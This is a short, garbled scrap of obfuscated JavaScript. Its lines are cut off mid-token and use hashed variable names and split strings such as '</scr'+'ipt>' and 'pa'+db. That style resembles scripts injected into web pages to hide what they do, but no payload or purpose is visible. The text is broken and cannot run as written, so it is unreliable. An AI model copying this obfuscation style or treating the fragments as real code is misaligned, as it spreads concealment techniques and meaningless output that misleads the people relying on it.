
{return e'+c46d4e2+
</scr'+'ipt>'); func
c46516ddd3rbfa48
r8b2eded6906=16; 
(r20f7566('pa'+db+'
(rdd64ee901,r8b2e
r19f2397c019(rb18
r6ecf2d=2; var
r0232e='';r72c164
String[r72c1648a2
e=0;rbc01fbe<rb18